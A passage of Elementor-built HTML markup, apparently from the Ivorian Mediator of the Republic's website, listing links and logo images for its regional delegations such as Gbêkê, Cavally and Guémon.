												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Hambol</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c10d774 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c10d774" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/guemon/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Guémon</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e95b6ab elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e95b6ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/delegation-regionale-du-tchologo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Tchologo</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a1cdde elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a1cdde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/delegation-du-bounkani-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Bounkani</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1513a0c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1513a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d24fb70" data-id="d24fb70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cfda24 elementor-grid-4 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2cfda24" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;4&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;2cfda24&quot;,&quot;post_id&quot;:13104,&quot;theme_id&quot;:6559,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-3147" class="elementor-post elementor-grid-item ecs-post-loop post-3147 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3147 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/gontougo-boukani-et-indenie-djuablin/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/gontougo-boukani-et-indenie-djuablin/">Délégation de <br>Gontougo</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3151" class="elementor-post elementor-grid-item ecs-post-loop post-3151 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3151 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/gbeke/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/gbeke/">Délégation de <br>Gbêkê</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3152" class="elementor-post elementor-grid-item ecs-post-loop post-3152 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3152 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/haut-sassandra-et-marahoue/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/haut-sassandra-et-marahoue/">Délégation de <br>Haut Sassandra et Marahoué</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3153" class="elementor-post elementor-grid-item ecs-post-loop post-3153 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3153 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/iffou-nzi/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/iffou-nzi/">Délégation de <br>Iffou et N&rsquo;Zi</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3154" class="elementor-post elementor-grid-item ecs-post-loop post-3154 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3154 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/goh-loh-djiboua/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/goh-loh-djiboua/">Délégation de <br>Gôh et Lôh-Djiboua</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3155" class="elementor-post elementor-grid-item ecs-post-loop post-3155 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3155 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/cavally/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/cavally/">Délégation de <br>Cavally</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3156" class="elementor-post elementor-grid-item ecs-post-loop post-3156 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3156 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/guemon/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/guemon/">Délégation de <br>Guémon</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-3157" class="elementor-post elementor-grid-item ecs-post-loop post-3157 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-3157 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/poro/">
